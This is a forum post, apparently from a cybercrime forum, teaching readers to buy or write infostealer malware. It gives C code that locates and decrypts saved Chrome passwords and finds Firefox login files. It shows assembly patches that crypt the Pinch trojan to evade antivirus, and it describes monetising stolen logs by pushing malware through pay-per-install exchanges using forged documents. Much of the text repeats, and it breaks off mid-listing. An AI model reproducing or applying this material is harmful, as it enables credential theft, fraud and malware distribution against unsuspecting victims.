Lord777
Professional
- Messages
- 2,577
- Reaction score
- 1,556
- Points
- 113
1. What is stealer?
Stealer - software that steals the personal data of the person who launched stealer itself on their computer / laptop.
2. How is the stilling process going?
Initially, you will have to take into account the fact that there are stealers that cannot be calculated due to cryptography.
Script file - hide the build code, replacing it with a visual code of another type.
3. How to use the stealer (purchased) ?
So, we want to buy a stealer. What do we need to know?
stealers are different, from different coders with different capabilities. They can steal all the passwords you have saved from all browsers, a session from telegram and other messengers, cookies (for logging in to sites), files of wallets of popular cryptocurrencies for further cashing them out, files from the desktop of a certain extension. doc/. docx/.txt/. log (often people keep a file with passwords directly on the desktop).
All this data is sent to the admin panel from stealer, where it is indicated from which IP address and computer name it all arrived. Roughly speaking, we can take away all the most valuable things that can be on the computer.
After purchasing Stillack builds, you are usually given a ready-to-use version with access to the admin panel, and you don't need to configure anything else. An example of a panel is shown in the figure below.

The stealer panel.
As a rule, the purchased stylaks are already scripted by TS'om (technical support) and we don't need to fool around, we caught up with traffic and chop greens) But everyone can't pay money at once, and there is a risk of being thrown, so for this type of person, we have described how to write your own build and how to script it.
4. How do I write my own stealer?
Browsers based on Chrome or Firefox store users ' usernames and passwords in encrypted form in the SQLite database. This DBMS is compact and distributed free of charge under a free license. Just like the browsers we are considering: all their code is open and well-documented, which will undoubtedly help us.
In its pure form, no one distributes stealer – before that, it is encrypted (the process of adding extra tinsel to your file to get rid of detectors, cryptos are very different. In general, the best option is to clean the source code, but of course no one will show it to you if you are a software user, and not its creator. Crypto services cost about $ 7-15 if you buy them. You need to update the crypt depending on how and where you pour traffic.Some scanners increase their detection capabilities, and some do not, but I think there is no point in writing about this, since at the time of reading the information may no longer be relevant. Another important detail will be that you can not pour it on any file exchanger, since most popular ones check files for viruses and this adds detectors.
5. How do I write a stealer to work with Chrome?
First, let's get a file where user accounts and passwords are stored. In Windows, it is located at the following address:
C:\Users\%username%\AppData\Local\Google\Chrome\UserData\Default\Login Data
To perform any manipulations with this file, you need to either kill all the browser processes, which will catch your eye, or copy the database file somewhere and then start working with it.
Let's write a function that gets the path to the Chrome password database. As an argument, it will be passed an array of characters with the result of its work (that is, the array will contain the path to the Chrome password file).
Calling a function:
Let me briefly explain what's going on here. We immediately write this function, implying a future extension. One of its arguments is the browser_family field. It will signal the family of browsers whose database we receive (i.e., browsers based on Chrome or Firefox).
If the browser_family == 0 condition is met, then we get the browser password database based on Chrome, if browser_family == 1 — Firefox. The CHROME_DB_PATH ID points to the Chrome password database. Next, we get the path to the database using the SHGetFolderPath function, passing it the CSIDL value CSIDL_LOCAL_APPDATA as an argument, which means:
The SHGetFolderPath function is deprecated, and Microsoft recommends using SHGetKnownFolderPath instead. The problem is that support for this feature starts with Windows Vista, so I applied its older counterpart to maintain backward compatibility. Here's a prototype of it:
After that, the lstrcat function combines the result of SHGetFolderPath with the CHROME_DB_PATH identifier.
The password database has been received, now we start working with it. As I said before, this is an SQLite database, and it is convenient to work with it through the SQLite API, which connects with the sqlite3.h header file. Let's copy the database file so as not to occupy it and interfere with the browser.
Now we connect to the database with the sqlite3_open_v2 command. Its prototype:
First argument is our database; connection information is returned in the second argument, then the open flags are passed, and the fourth argument defines the operating system interface that should use this database connection. In our case, it is not needed. If this function works correctly, the SQLITE_OK value is returned, otherwise an error code is returned.
This function has a prototype like this:
The first argument is our password database, the second is an SQL command that pulls out the file URL, username, password, and username, the third argument is a callback function that will decrypt passwords, the fourth argument is passed to our callback function, and the fifth argument reports an error.
Let's take a closer look at the callback function that decrypts passwords. It will be applied to each row in the selection of our SELECT query. Its prototype is int (*callback) (void*, int,char**, char**), but we don't need all the arguments, although they should be declared. Let's call the function itself crack_chrome_db, and start writing and declaring the necessary variables:
In this loop, we create a BLOB (i.e., a large array of binary data). Next, we allocate memory, read the blob, and initialize the DATA_BLOB fields:
And now we will proceed directly to decryption. The Chrome database is encrypted by the Data Protection Application Programming Interface (DPAPI) mechanism. The essence of this mechanism is that data can only be decrypted under the account under which it was encrypted. In other words, you can't steal a password database and then decrypt it on your computer. To decrypt the data, we need the CryptUnprotectData function.
After that, we allocate memory and fill the passwds array with decrypted data.
Actually, that's all! After that, passwds will contain user accounts and URLs. And what to do with this information-display it on the screen or save it to a file and send it somewhere-is up to you.
6. How do I write my own Firefox-based stealer?
Go to Firefox. It's going to be a little more difficult, but we can still do it! First, let's get the path to the password database. Remember when we passed the browser_family parameter in our get_browser_path universal function? In the case of Chrome, it was set to zero, but for Firefox, we set it to 1.
In the case of Firefox, we will not be able to specify the path to the user's folder immediately, as in Chrome. The fact is that the name of the user profile folder is generated randomly. But this is a nonsense barrier, because we know the beginning of the path (\\Mozilla\ \ Firefox\\Profiles\\). Just search for the "folder" object in it and check for the \ \ logins file.json«. It is in this file that the data of usernames and passwords that we are interested in is stored. Encrypted, of course. We implement all this in code.
At the very end, the db_loc variable that we passed as an argument to our function contains the full path to the logins. json file, and the function returns 1, signaling that it worked correctly.
Now we get the handle of the password file and allocate memory for the data. To get a handle, use the CreateFile function, as recommended by MSDN.
Everything is ready, but in the case of Firefox, everything will not be as simple as with Chrome — we will not be able to simply get the necessary data with a regular SELECT request, and encryption is not limited to a single WinAPI function.
7. The final. How do I script a build?
First, let's turn to the trivial and long-known methods of hiding the code – section encryption by constant. In my articles, I have already referred to this code more than once. Surprisingly, a simple XOR of machine codes located in the code section allows you to get rid of the attention of as many as a quarter of antivirus programs! So, open the generated pinch file (pinch.exe) in the debugger. The default entry point is 13147810. At address 13147C26, the field of solid zeros left by the compiler for section alignment begins. This is good for us – we will post our code here. So, take a look at the cryptor view:
We make changes to the program file (right-click menu, "copy to executable-all modifications", in the window that appears, select "Save file" from the right-click menu). After the changes are made, we go to LordPE, change the program entry point to a new one (the new OEP value is 13147C30, this is where our code settled) and save the program. But that's not all; we open the program again in OllyDbg, execute the code we entered (to do this, you can set a breakpoint at 13147C48 and execute the program by pressing Shift+F9). So our instruction set encrypts 6C2F bytes. Now you need to save the program again. Ready! We got a fully functional encrypted pinch. Go to virustotal.com, upload the file and wait for the analysis results. Surprisingly, only 31 out of 43 antivirus programs recognized malicious code (almost all "swear" at an unencrypted pinch – 42 out of 43)! Moving on.
Let's continue our experiment. Let's try to use the mechanism for creating your own exception handler to perform one of the tricks I described in the log pages earlier. Since the method is "chewed up", we only adapt the code for our case, its functionality is fully revealed in the comments (if something still remains unclear, I send you to the section "Anti-debugging techniques" for October 2009).
You can briefly describe the functionality of the code as follows: we create a new exception handler and place it at 13147C62. Code emulators that are unable to properly determine the program execution logic assume that after infinite recursion at address 13147C58, control will be transferred to the next instruction (JMP pinch_pa.13145555), as a result of which they direct further investigation of the code execution logic along the wrong path. In fact, the stack overflows, an exception is thrown, and the program continues its work safely. By doing this, we are eliminating four more antivirus programs (only 27 out of 43 utilities managed to do the job and recognize malicious code).
So, we sent almost half of the antivirus programs for a walk through the forest – what's next? Now we will deal with more sophisticated ways of anti-debugging and the simplest anti-emulation.
It may seem to many that the above is already enough to successfully distribute Trojans, because we have halved the chances of being detected. This is true, but we have cut out only the most wretched antivirus programs that do not meet the requirements of the time at all. In the course of experiments, I found out that powerful code emulation can also be handled, and quite easily!
To warm up, we will insert several small pieces of code into the experimental pinch, which will "close the eyes" of several antivirus programs (and at the same time many low-skilled reversers). At the address 13147C90, I placed a cryptor similar to the one described above, which encrypts the anti-debugging code we wrote (4Ch bytes, starting from the address 13147C30). You will find its code on Yandex. Disk, but the volume of the article does not allow you to give it here. Thus, we have hidden some details of our mechanism from some heuristic mechanisms, making it more difficult to work with the need for multi-stage unpacking.
There is a very interesting technique that gives a very good effect, which introduces some debuggers and antivirus programs into a stupor. Its name is zeroing the entry point. Indeed, the situation when the PE header, located at zero offset relative to ImageBase, is simultaneously executable code looks completely implausible. However, it is more than possible. Open the debug file in WinHex and look at the data bytes located at the very beginning of the file: 4D 5A 00 00 (yes, this is the letter signature " MZ " located at the beginning of the PE file!). Looking at the same PE header in the debugger (to do this, go to the address 13140000h), we will see the following picture::
It seems that the first two instructions are quite harmless and can be executed without the risk of "dropping" the program. Unfortunately, they are followed by only two null bytes, and we can't spoil the MZ header by writing an intersegment five-byte transition to anti-debugging code. After thinking for half a minute, you can find the right solution. Take a look at 13140028. Here you can find much more than five zero bytes. An elephant is unlikely to fit here, but a long walk is quite enough! So, we proceed as follows: we change the zero bytes, starting from address 13140002, to the following instruction:
and bytes located at address 13140028 to the following code:
After completing the procedures, all that remains is to save the program, open it for editing in LordPE and reset the "EntryPoint" field. So, everything works, and two more antivirus programs have given up: now only 25 out of 43 find dangerous code in our test sample.
Studies have shown that the pinch contains four sections, two of which–. conf and .data-contain data that can be considered by antivirus programs as a constant and entered in the signature database. Therefore, you need to encrypt them as well.
To do this, we completely remove the rasterization code, replacing it in OllyDbg with zeros, and we see that our sample still burns like a pinch! We conclude that either antivirus programs search through our code, or they check image base. We try to change the Image base – and, indeed, we dismiss four more antivirus programs..
When I was preparing for this article, a lot of images, information and nostalgia popped up in my head, which I will tell you today.
I'll start a little with my story, 2-3 years ago my first purchased program was stealer, I thought "you just need to buy a stealer and I'll hack everyone"
A week later, the first disappointment overtook me.
It turned out that buying "just a stealer" is not enough. By itself, the stealer is just a tool that will not bring any profit without a certain scheme (cycle) of work.
You need traffic to the stealer build, you need a crypt (mutation) of the file, since antivirus programs will not allow the victim to run your stylus and so on.
Myself I concluded at the same time for:
To get a profit, you need a cycle:
Over time, I tested many tools (stealers-clippers-botnets-warriors-khvnts - hrdp), learned how to encrypt my files myself, and learned how to process logs for various requests, but a new problem appeared - traffic.
First, you need to determine the logs of which CA (target audience) you want to see in your dashboard.
If carding, then these are the banks of Yusa-Europe, pp, amozon-ebey. If it is a crypt, then links of exchanges by the type of Bitrex or ebit.
I tried almost ALL the methods of attracting traffic, and there are a lot of them as it turned out).
There are a lot of them, and it took quite a long time to try them all, some of them no longer work, some of them have low efficiency, and some of them shoot very well.
In this article, I will discuss several effective methods for attracting traffic:
1) Install Exchanges (or PPI Affiliate Programs)
Strait installations-prices, and how to pour it yourself. $ 200 for 1000 installs
When I was preparing for this article, a lot of images, information and nostalgia popped up in my head, which I will tell you today.
I'll start a little with my story, 2-3 years ago my first purchased program was stealer, I thought "you just need to buy a stealer and I'll hack everyone"
A week later, the first disappointment overtook me.
It turned out that buying "just a stealer" is not enough. By itself, the stealer is just a tool that will not bring any profit without a certain scheme (cycle) of work.
You need traffic to the stealer build, you need a crypt (mutation) of the file, since antivirus programs will not allow the victim to run your stylus and so on.
For myself, I made a conclusion at the same time:
To get a profit, you need a cycle:
A good tool + a good cryptographic file+ traffic + competent log processing = profit
If you remove any of the components of this scheme, you will not see a profit.
Over time, I tested many tools (stealers-clippers-botnets-warriors-khvnts - hrdp), learned how to encrypt my files myself, and learned how to process logs for various requests, but a new problem appeared - traffic.
First, you need to determine the logs of which CA (target audience) you want to see in your dashboard.
If carding, then these are the banks of Yusa-Europe, pp, amozon-ebey. If it is a crypt, then links of exchanges by the type of Bitrex or ebit.
I tried almost ALL the methods of attracting traffic, and there are a lot of them as it turned out).
There are a lot of them, and it took quite a long time to try them all, some of them no longer work, some of them have low efficiency, and some of them shoot very well.
In this article, I will discuss several effective methods for attracting traffic:
1) Install Exchanges (or PPI Affiliate Programs)
What do these screenshots tell you? These are the prices of intermediaries for installations.
Personally, what tells me and my team is that they inflate the price several times from the initial costs. That's what I'm going to tell you now
An exchange is a place where installations are sold. The place where these outbidders buy installations at cost and "push" everything to ignorant users.
Why spill installations?
We get logs from file installations (if stealer was started). If it's a botnet or a CVI center, we get all the other information.
We already process logs and earn money from them. This is all done in order not to buy a log for$10 by the piece.
Because 10$ * 1000 = 10000$
Instead of $ 10,000 for 1000 installations, if we buy them individually, it is much more profitable to shed them yourself.
What if you want to make your own installations?
To this, the user (who sells 1000 installations for $ 1000 on the forum) will cry "that it's very difficult", "it's very gemoroino to be an installer", "I don't get enough of it","it's difficult-almost impossible to pass registration and moderation" and a bunch of excuses.
But this person can "help" you, for a nominal fee of $1500-3000 to register an account in the exchange!
This is just tryndets guys, ANYONE can register in the exchange and pass moderation there!
We urge you not to overpay for installations and we will show you now.
What is the cost of high-quality installations?
The USA and Europe can cost $120-200 per 1000 installations at cost price. Not $ 1,000, as sellers do.
Hence the question: where did this $700-1000(!)come from? what do these "businessmen" offer us ??
There are 2 categories of exchanges:
The first category includes direct exchanges that provide you with installation traffic directly (this is what we work with)
The second category includes "gaskets sites" , that is, simple resellers, where they are purchased from the first category and resold to us (we are not even interested in them)
When we talk about installations, we mean file exchanges, this is 95% of the traffic that comes from there!
Let's take a look at what install exchanges are and how to search for them in general
Exchanges in Google are driven in "PPI affiliate programs", for example, this site crashes for us https://x-monitor.ru/faylovye_partnerki/ppi
And as we can see, we are given a list of exchanges where InstallsPro is in the first place there (to be honest, it's not just like that, it's in my opinion the best exchange available)
On any exchange, we will register as an "advertiser", the registration process: send a registration request to the mail (basically, registration takes place in "manual" mode by the exchange moderator).
But before the registration process, we need to prepare, because registration goes through the same cycle, which we must know.
And here we "kill" the blatant lies of outbid installers, where "it's difficult-it's unrealistic, you need a thousand documents" and another +100500 lies.
All you need is some simple software and a landing page. EVERYTHING!
At most, you will need to draw docks in Photoshop upon request.
This will provide you with a free registration in any installation exchange.
You register as an "advertiser" and you promote your usual software (official story)
This can be "promotion of your company brand", "software with hidden advertising for which you personally receive a reward" or " software for attracting an audience and capturing the market (demo version).
Moderator - an ordinary person who" hands " passes "advertisers" to distribute their software.
Software can be simple, and with some specific and useful function. Then, after passing moderation, you will need to slightly change the code for uploading any file you already have.
The name of the software must be unique (if necessary, our team has a coder who will write down any software for any exchange)
I would not advise doing outright disgusting things, the software should be at least a little bit attractive)
With the same software, you can pass moderators on DIFFERENT EXCHANGES !
That's all about working with exchanges today. The rest is more private
2) Making the right landing page for traffic to your target audience
A very effective method of traffic, we teach you how to make the right lend for your target audience, give you our best practices, scripts and necessary services that will help you make from 1000 installations of the desired target audience per day!
3) Youtube as an attraction method for installations.
This is also a very profitable method. Some statistics:
Total number of YouTube users— 1 300 000 000.
Almost 5 billion videos are viewed daily on Youtube.
YouTube receives more than 30 million visitors a day
The total number of hours of video viewing on YouTube each month is 3.25 billion.
Looking at the "cold" figures, you understand that you should not discount this site, there is a ton of traffic we need and I am ready to show you how to use it correctly for your own purposes!
Stealer - software that steals the personal data of the person who launched stealer itself on their computer / laptop.
2. How is the stilling process going?
Initially, you will have to take into account the fact that there are stealers that cannot be calculated due to cryptography.
Script file - hide the build code, replacing it with a visual code of another type.
3. How to use the stealer (purchased) ?
So, we want to buy a stealer. What do we need to know?
stealers are different, from different coders with different capabilities. They can steal all the passwords you have saved from all browsers, a session from telegram and other messengers, cookies (for logging in to sites), files of wallets of popular cryptocurrencies for further cashing them out, files from the desktop of a certain extension. doc/. docx/.txt/. log (often people keep a file with passwords directly on the desktop).
All this data is sent to the admin panel from stealer, where it is indicated from which IP address and computer name it all arrived. Roughly speaking, we can take away all the most valuable things that can be on the computer.
After purchasing Stillack builds, you are usually given a ready-to-use version with access to the admin panel, and you don't need to configure anything else. An example of a panel is shown in the figure below.

The stealer panel.
As a rule, the purchased stylaks are already scripted by TS'om (technical support) and we don't need to fool around, we caught up with traffic and chop greens) But everyone can't pay money at once, and there is a risk of being thrown, so for this type of person, we have described how to write your own build and how to script it.
4. How do I write my own stealer?
Browsers based on Chrome or Firefox store users ' usernames and passwords in encrypted form in the SQLite database. This DBMS is compact and distributed free of charge under a free license. Just like the browsers we are considering: all their code is open and well-documented, which will undoubtedly help us.
In its pure form, no one distributes stealer – before that, it is encrypted (the process of adding extra tinsel to your file to get rid of detectors, cryptos are very different. In general, the best option is to clean the source code, but of course no one will show it to you if you are a software user, and not its creator. Crypto services cost about $ 7-15 if you buy them. You need to update the crypt depending on how and where you pour traffic.Some scanners increase their detection capabilities, and some do not, but I think there is no point in writing about this, since at the time of reading the information may no longer be relevant. Another important detail will be that you can not pour it on any file exchanger, since most popular ones check files for viruses and this adds detectors.
5. How do I write a stealer to work with Chrome?
First, let's get a file where user accounts and passwords are stored. In Windows, it is located at the following address:
C:\Users\%username%\AppData\Local\Google\Chrome\UserData\Default\Login Data
To perform any manipulations with this file, you need to either kill all the browser processes, which will catch your eye, or copy the database file somewhere and then start working with it.
Let's write a function that gets the path to the Chrome password database. As an argument, it will be passed an array of characters with the result of its work (that is, the array will contain the path to the Chrome password file).
Code:
#define CHROME_DB_PATH "\\Google\\Chrome\\User Data\\Default\\Login Data"
bool get_browser_path(char * db_loc, int browser_family, const char * location) {
memset(db_loc, 0, MAX_PATH);
if (!SUCCEEDED(SHGetFolderPath(NULL, CSIDL_LOCAL_APPDATA, NULL, 0, db_loc))) {
return 0;
}
if (browser_family == 0) {
lstrcat(db_loc, TEXT(location));
return 1;
}
}Calling a function:
Code:
char browser_db[MAX_PATH];
get_browser_path(browser_db, 0, CHROME_DB_PATH);Let me briefly explain what's going on here. We immediately write this function, implying a future extension. One of its arguments is the browser_family field. It will signal the family of browsers whose database we receive (i.e., browsers based on Chrome or Firefox).
If the browser_family == 0 condition is met, then we get the browser password database based on Chrome, if browser_family == 1 — Firefox. The CHROME_DB_PATH ID points to the Chrome password database. Next, we get the path to the database using the SHGetFolderPath function, passing it the CSIDL value CSIDL_LOCAL_APPDATA as an argument, which means:
Code:
#define CSIDL_LOCAL_APPDATA 0x001c // <user name>\Local Settings\Applicaiton Data (non roaming)The SHGetFolderPath function is deprecated, and Microsoft recommends using SHGetKnownFolderPath instead. The problem is that support for this feature starts with Windows Vista, so I applied its older counterpart to maintain backward compatibility. Here's a prototype of it:
Code:
HRESULT SHGetFolderPath(
HWND hwndOwner,
int nFolder,
HANDLE hToken,
DWORD dwFlags,
LPTSTR pszPath
);After that, the lstrcat function combines the result of SHGetFolderPath with the CHROME_DB_PATH identifier.
The password database has been received, now we start working with it. As I said before, this is an SQLite database, and it is convenient to work with it through the SQLite API, which connects with the sqlite3.h header file. Let's copy the database file so as not to occupy it and interfere with the browser.
Code:
int status = CopyFile(browser_db, TEXT(".\\db_tmp"), FALSE);
if (!status) {
// return 0;
}Now we connect to the database with the sqlite3_open_v2 command. Its prototype:
Code:
int sqlite3_open_v2(
const char *filename, /* Database filename (UTF-8) */
sqlite3 **ppDb, /* OUT: SQLite db handle */
int flags, /* Flags */
const char *zVfs /* Name of VFS module to use */
);First argument is our database; connection information is returned in the second argument, then the open flags are passed, and the fourth argument defines the operating system interface that should use this database connection. In our case, it is not needed. If this function works correctly, the SQLITE_OK value is returned, otherwise an error code is returned.
Code:
sqlite3 *sql_browser_db = NULL;
status = sqlite3_open_v2(TEMP_DB_PATH,
&sql_browser_db,
SQLITE_OPEN_READONLY,
NULL);
if(status != SQLITE_OK) {
sqlite3_close(sql_browser_db);
DeleteFile(TEXT(TEMP_DB_PATH));Now we start directly processing the data in the database. To do this, use the sqlite3_exec () function.Please note: if the function is used incorrectly, we still need to close the connection to the database ourselves and delete its copying89.
Code:
status = sqlite3_exec(sql_browser_db,
"SELECT origin_url, username_value, password_value FROM logins",
crack_chrome_db,
sql_browser_db,
&err);
if (status != SQLITE_OK)
return 0;This function has a prototype like this:
Code:
int sqlite3_exec(
sqlite3*, /* An open database */
const char *sql, /* SQL to be evaluated */
int (*callback)(void*,int,char**,char**), /* Callback */
void *, /* 1st argument to callback */
char **errmsg /* Error msg written here */
);The first argument is our password database, the second is an SQL command that pulls out the file URL, username, password, and username, the third argument is a callback function that will decrypt passwords, the fourth argument is passed to our callback function, and the fifth argument reports an error.
Let's take a closer look at the callback function that decrypts passwords. It will be applied to each row in the selection of our SELECT query. Its prototype is int (*callback) (void*, int,char**, char**), but we don't need all the arguments, although they should be declared. Let's call the function itself crack_chrome_db, and start writing and declaring the necessary variables:
Code:
int crack_chrome_db(void *db_in, int arg, char **arg1, char **arg2) {
DATA_BLOB data_decrypt, data_encrypt;
sqlite3 *in_db = (sqlite3*)db_in;
BYTE *blob_data = NULL;
sqlite3_blob *sql_blob = NULL;
char *passwds = NULL;
while (sqlite3_blob_open(in_db, "main", "logins", "password_value", count++, 0, &sql_blob) != SQLITE_OK && count <= 20 );In this loop, we create a BLOB (i.e., a large array of binary data). Next, we allocate memory, read the blob, and initialize the DATA_BLOB fields:
Code:
int sz_blob;
int result;
sz_blob = sqlite3_blob_bytes(sql_blob);
dt_blob = (BYTE *)malloc(sz_blob);
if (!dt_blob) {
sqlite3_blob_close(sql_blob);
sqlite3_close(in_db);
}
data_encrypt.pbData = dt_blob;
data_encrypt.cbData = sz_blob;And now we will proceed directly to decryption. The Chrome database is encrypted by the Data Protection Application Programming Interface (DPAPI) mechanism. The essence of this mechanism is that data can only be decrypted under the account under which it was encrypted. In other words, you can't steal a password database and then decrypt it on your computer. To decrypt the data, we need the CryptUnprotectData function.
Code:
DPAPI_IMP BOOL CryptUnprotectData(
DATA_BLOB *pDataIn,
LPWSTR *ppszDataDescr,
DATA_BLOB *pOptionalEntropy,
PVOID pvReserved,
CRYPTPROTECT_PROMPTSTRUCT *pPromptStruct,
DWORD dwFlags,
DATA_BLOB *pDataOut
);
if (!CryptUnprotectData(&data_encrypt, NULL, NULL, NULL, NULL, 0, &data_decrypt)) {
free(dt_blob);
sqlite3_blob_close(sql_blob);
sqlite3_close(in_db);
}After that, we allocate memory and fill the passwds array with decrypted data.
Code:
passwds = ( char *)malloc(data_decrypt.cbData + 1);
memset(passwds, 0, data_decrypt.cbData);
int xi = 0;
while (xi < data_decrypt.cbData) {
passwds[xi] = (char)data_decrypt.pbData[xi];
++xi;
}Actually, that's all! After that, passwds will contain user accounts and URLs. And what to do with this information-display it on the screen or save it to a file and send it somewhere-is up to you.
6. How do I write my own Firefox-based stealer?
Go to Firefox. It's going to be a little more difficult, but we can still do it! First, let's get the path to the password database. Remember when we passed the browser_family parameter in our get_browser_path universal function? In the case of Chrome, it was set to zero, but for Firefox, we set it to 1.
Code:
bool get_browser_path(char * db_loc, int browser_family, const char * location) {
...
if (browser_family == 1) {
memset(db_loc, 0, MAX_PATH);
if (!SUCCEEDED(SHGetFolderPath(NULL, CSIDL_LOCAL_APPDATA, NULL, 0, db_loc))) {
// return 0;
}In the case of Firefox, we will not be able to specify the path to the user's folder immediately, as in Chrome. The fact is that the name of the user profile folder is generated randomly. But this is a nonsense barrier, because we know the beginning of the path (\\Mozilla\ \ Firefox\\Profiles\\). Just search for the "folder" object in it and check for the \ \ logins file.json«. It is in this file that the data of usernames and passwords that we are interested in is stored. Encrypted, of course. We implement all this in code.
Code:
lstrcat(db_loc, TEXT(location));
// Declaring variables
const char * profileName = "";
WIN32_FIND_DATA w_find_data;
const char * db_path = db_loc;
// Creating a search mask with the FindFirstFile function
lstrcat((LPSTR)db_path, TEXT("*"));
// Viewing, we are interested in an object with the FILE_ATTRIBUTE_DIRECTORY attribute
HANDLE gotcha = FindFirstFile(db_path, &w_find_data);
while (FindNextFile(gotcha, &w_find_data) != 0){
if (w_find_data.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) {
if (strlen(w_find_data.cFileName) > 2) {
profileName = w_find_data.cFileName;
}
}
}
// Remove the asterisk :)
db_loc[strlen(db_loc) - 1] = '\0';
lstrcat(db_loc, profileName);
// Finally, we get the path we need
lstrcat(db_loc, "\\logins.json");
return 1;At the very end, the db_loc variable that we passed as an argument to our function contains the full path to the logins. json file, and the function returns 1, signaling that it worked correctly.
Now we get the handle of the password file and allocate memory for the data. To get a handle, use the CreateFile function, as recommended by MSDN.
Code:
DWORD read_bytes = 8192;
DWORD lp_read_bytes;
char *buffer = (char *)malloc(read_bytes);
HANDLE db_file_login = CreateFileA(original_db_location,
GENERIC_READ,
FILE_SHARE_READ|FILE_SHARE_WRITE|FILE_SHARE_DELETE,
NULL, OPEN_ALWAYS,
FILE_ATTRIBUTE_NORMAL,
NULL);
ReadFile(db_file_login, buffer, read_bytes, &lp_read_bytes, NULL);Everything is ready, but in the case of Firefox, everything will not be as simple as with Chrome — we will not be able to simply get the necessary data with a regular SELECT request, and encryption is not limited to a single WinAPI function.
7. The final. How do I script a build?
First, let's turn to the trivial and long-known methods of hiding the code – section encryption by constant. In my articles, I have already referred to this code more than once. Surprisingly, a simple XOR of machine codes located in the code section allows you to get rid of the attention of as many as a quarter of antivirus programs! So, open the generated pinch file (pinch.exe) in the debugger. The default entry point is 13147810. At address 13147C26, the field of solid zeros left by the compiler for section alignment begins. This is good for us – we will post our code here. So, take a look at the cryptor view:
Code:
13147C30 PUSHAD
13147C31 MOV ECX,6C2F
13147C36 MOV EDX,DWORD PTR DS:[ECX+13141000]
13147C3C XOR EDX,76
13147C3F MOV DWORD PTR DS:[ECX+13141000],EDX
13147C45 LOOPD SHORT pinch_pa.13147C36
13147C47 POPAD
13147C48 JMP SHORT pinch_pa.13147810We make changes to the program file (right-click menu, "copy to executable-all modifications", in the window that appears, select "Save file" from the right-click menu). After the changes are made, we go to LordPE, change the program entry point to a new one (the new OEP value is 13147C30, this is where our code settled) and save the program. But that's not all; we open the program again in OllyDbg, execute the code we entered (to do this, you can set a breakpoint at 13147C48 and execute the program by pressing Shift+F9). So our instruction set encrypts 6C2F bytes. Now you need to save the program again. Ready! We got a fully functional encrypted pinch. Go to virustotal.com, upload the file and wait for the analysis results. Surprisingly, only 31 out of 43 antivirus programs recognized malicious code (almost all "swear" at an unencrypted pinch – 42 out of 43)! Moving on.
Let's continue our experiment. Let's try to use the mechanism for creating your own exception handler to perform one of the tricks I described in the log pages earlier. Since the method is "chewed up", we only adapt the code for our case, its functionality is fully revealed in the comments (if something still remains unclear, I send you to the section "Anti-debugging techniques" for October 2009).
Code:
13147C4B XOR EAX, EAX; zeroing the register
13147C4D PUSH pinch_pa. 13147C62; push the address of the new handler to the stack
13147C52 PUSH DWORD PTR FS:[EAX]; push the address of the old handler to the stack
13147C55 MOV DWORD PTR FS:[EAX], ESP; putting a pointer to the structure in FS: [0]
13147C58 CALL pinch_pa. 13147C58; generating an exception by stack overflow
13147C5D JMP pinch_pa. 13145555; this instruction will never be executed
13147C62 POP EAX; register recovery
13147C63 POP EAX
13147C64 POP ESP
13147C65 JMP pinch_pa. 13147810; jump to program executionYou can briefly describe the functionality of the code as follows: we create a new exception handler and place it at 13147C62. Code emulators that are unable to properly determine the program execution logic assume that after infinite recursion at address 13147C58, control will be transferred to the next instruction (JMP pinch_pa.13145555), as a result of which they direct further investigation of the code execution logic along the wrong path. In fact, the stack overflows, an exception is thrown, and the program continues its work safely. By doing this, we are eliminating four more antivirus programs (only 27 out of 43 utilities managed to do the job and recognize malicious code).
So, we sent almost half of the antivirus programs for a walk through the forest – what's next? Now we will deal with more sophisticated ways of anti-debugging and the simplest anti-emulation.
It may seem to many that the above is already enough to successfully distribute Trojans, because we have halved the chances of being detected. This is true, but we have cut out only the most wretched antivirus programs that do not meet the requirements of the time at all. In the course of experiments, I found out that powerful code emulation can also be handled, and quite easily!
To warm up, we will insert several small pieces of code into the experimental pinch, which will "close the eyes" of several antivirus programs (and at the same time many low-skilled reversers). At the address 13147C90, I placed a cryptor similar to the one described above, which encrypts the anti-debugging code we wrote (4Ch bytes, starting from the address 13147C30). You will find its code on Yandex. Disk, but the volume of the article does not allow you to give it here. Thus, we have hidden some details of our mechanism from some heuristic mechanisms, making it more difficult to work with the need for multi-stage unpacking.
Code:
13147C90 - NEW OEP
length of code 4c
13147c30 - start of code
13147c7c -end of code
13147C90 60 PUSHAD
13147C91 B9 4C000000 MOV ECX,4C
13147C96 8B91 307C1413 MOV EDX,DWORD PTR DS:[ECX+13147C30]
13147C9C 83F2 54 XOR EDX,54
13147C9F 8991 307C1413 MOV DWORD PTR DS:[ECX+13147C30],EDX
13147CA5 ^E2 EF LOOPD SHORT kadabra_.13147C96
13147CA7 61 POPAD
